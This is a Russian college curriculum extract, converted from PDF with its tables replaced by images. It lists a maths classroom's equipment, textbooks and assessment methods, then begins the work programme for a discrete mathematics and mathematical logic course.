

## **3. УСЛОВИЯ РЕАЛИЗАЦИИ ПРОГРАММЫ ДИСЦИПЛИНЫ**

## **3.1. Требования к минимальному материально-техническому обеспечению**

Реализация программы дисциплины требует наличия кабинета математических дисциплин.

Оборудование учебного кабинета:

- Стол учительский -2 шт.

- Доска 1 шт.
- Стенд  $-2$  шт.
- Стеллаж 2 шт.
- Стулья 7 шт.
- Железный шкаф 1шт.

Технические средства обучения:

-Калькулятор Citizen арт.SR 1 шт70II(EU) -15 шт.

-Компьютер IntelPentium G2020 2,9GGh 3,46Gb монитор, клавиатура, мышь -1 шт.

-Принтер HPP1102 -1шт.

-Проектор ASER1213 -1шт.

-Экран на штативе -1шт.

Раздаточный материал: тестовые задания, индивидуальные карточки, дидактический материал по разделам и темам программы.

#### **3.2. Информационное обеспечение обучения**

Основные источники:

1. Григорьев В.П. Элементы высшей математики, 2018 .(ЭБ АКА-ДЕМИЯ)

2. Григорьев В.П. Сборник задач по высшей математике, 2018. (ЭБ АКАДЕМИЯ)

3. Шипачев, В. С. Задачник по высшей математике : учебное пособие / В. С. Шипачев. — 10-е изд., стер. — Москва :ИНФРА-М, 2020 — 304 с. — (Высшее образование)

Интернет ресурсы:

1. Электронно-библиотечная система. [Электронный ресурс] – режим доступа: http://znanium.com/ (2002-2022)

# **4.КОНТРОЛЬ И ОЦЕНКА РЕЗУЛЬТАТОВ ОСВОЕНИЯ УЧЕБНОЙДИС-ЦИПЛИНЫ**

Контроль и оценка результатов освоения дисциплины осуществляется преподавателем в процессе проведения практических занятий, тестирования, а также выполнения студентами индивидуальных заданий.





## Приложение 1

## Обязательное

## **КОНКРЕТИЗАЦИЯ ДОСТИЖЕНИЯ ЛИЧНОСТНЫХ РЕЗУЛЬТАТОВ**




*Приложение I.8*

*к программе СПО 09.02.07 «Информационные системы и программирование»*

## **РАБОЧАЯ ПРОГРАММА УЧЕБНОЙ ДИСЦИПЛИНЫ**

## **ЕН.02 ДИСКРЕТНАЯ МАТЕМАТИКА С ЭЛЕМЕНТАМИ МАТЕМАТИЧЕСКОЙ ЛОГИКИ**

**Составитель:** 

**Минибаева Альбина Альбертовна, преподаватель ГБПОУ УКРТБ**

## **СОДЕРЖАНИЕ**

1.ПАСПОРТ ПРОГРАММЫ УЧЕБНОЙ ДИСЦИПЛИНЫ 2.СТРУКТУРА И СОДЕРЖАНИЕ УЧЕБНОЙ ДИСЦИПЛИНЫ 3.УСЛОВИЯ РЕАЛИЗАЦИИ ПРОГРАММЫ УЧЕБНОЙ ДИСЦИПЛИНЫ 4.КОНТРОЛЬ И ОЦЕНКА РЕЗУЛЬТАТОВ ОСВОЕНИЯ УЧЕБНОЙ ДИСЦИ-ПЛИНЫ

# **1. ПАСПОРТ РАБОЧЕЙ ПРОГРАММЫ УЧЕБНОЙ ДИСЦИПЛИНЫ**

Дискретная математика с элементами математической логики

*наименование дисциплины*

#### **1.1. Место дисциплины в структуре основной профессиональной образовательной программы**

Учебная дисциплина «Дискретная математика с элементами математической логики» принадлежит к естественнонаучному циклу.



## **1.2. Цель и планируемые результаты освоения дисциплины:**

### **1.3. Рекомендуемое количество часов на освоение программы дисциплины**

Объем работы обучающихся во взаимодействии с преподавателем 69 часов.

## **2.СТРУКТУРА И СОДЕРЖАНИЕ УЧЕБНОЙ ДИСЦИПЛИНЫ**

#### **2.1. Объем учебной дисциплины и виды учебной работы**



<sup>11</sup>Самостоятельная работа в рамках образовательной программы планируется образовательной организацией с соответствии с требованиями ФГОС СПО в пределах объема учебной дисциплины в количестве часов, необходимом для выполнения заданий самостоятельной работы обучающихся, предусмотренных тематическим планом и содержанием учебной дисциплины.

## 2.2. Тематические план и содержание учебной дисциплины «Дискретная математика с элементами математической логики»





